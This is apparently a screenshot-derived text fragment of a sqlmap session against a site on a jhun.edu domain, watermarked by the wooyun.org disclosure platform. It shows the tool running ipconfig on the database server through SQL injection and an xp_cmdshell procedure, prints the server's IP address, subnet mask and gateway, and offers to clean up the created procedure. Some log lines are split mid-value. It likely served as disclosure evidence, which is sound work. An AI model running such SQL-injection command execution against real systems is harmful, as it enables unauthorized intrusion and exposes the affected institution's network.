 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.jhun.edu.c...
0\\r
[16:39:49] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.
192\\r
[16:39:49] [INFO] retrieved:    Default Gateway . . . . . . . . . : 210.42.72.12
9\\r
[16:39:50] [INFO] retrieved:
[16:39:50] [INFO] retrieved: \\r
[16:39:50] [INFO] retrieved: Windows IP Configuration\\r
[16:39:50] [INFO] retrieved: \\r
[16:39:50] [INFO] retrieved: \\r
[16:39:50] [INFO] retrieved: Ethernet adapter 本地连接:\\r
[16:39:50] [INFO] retrieved: \\r
[16:39:50] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[16:39:51] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 210.42.72.13
0\\r
[16:39:51] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.
192\\r
command standard output:
---
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 210.42.72.130
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 210.42.72.129
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 210.42.72.130
Subnet Mask . . . . . . . . . . . : 255.255.255.192
---
[16:39:51] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n]
www.wooyun.org